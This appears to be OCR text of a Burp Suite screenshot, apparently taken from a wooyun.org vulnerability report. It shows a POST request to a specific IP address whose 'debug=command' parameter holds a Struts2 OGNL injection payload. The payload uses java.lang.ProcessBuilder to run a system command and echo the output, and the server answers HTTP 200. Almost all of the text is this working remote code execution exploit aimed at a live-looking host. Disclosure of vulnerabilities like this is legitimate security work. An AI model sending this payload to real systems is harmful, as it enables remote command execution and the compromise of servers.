 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://221.174.24.96:6088 ?
Request
Raw Params Headers Hex
POST http://221.174.24.96:6088/Latex/latex.action HTTP/1.1
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Host: 221.174.24.96:6088
Content-Length: 476
Expect: 100-continue
Connection: Keep-Alive
debug=command&expression=%23res%3d%23context.get('com.opensymphon
y.xwork2.dispatcher.HttpServletResponse'),%23res.setCharacterEnco
ding(%22UTF-8%22),%23a%3d(new%20java.lang.ProcessBuilder(new%20ja
va.lang.String[]{%22dir%22})).start(),%23b%3d%23a.getInputStream(
),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.
io.BufferedReader(%23c),%23e%3dnew%20char[20000],%23d.read(%23e),
%23res.getWriter().println(%23e),%23res.getWriter().flush(),%23re
s.getWriter().close()
? < + > Type a search term 0 matches
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=2774F0F32B3519403247278571A29C7D;
Path=/Latex
Content-Type: text/plain
Content-Length: 4
Date: Tue, 23 Jun 2015 06:25:27 GMT
null
? < + > Type a search term 0 matches
S 英
Done
227 bytes | 1,172 millis
www.wooyun.org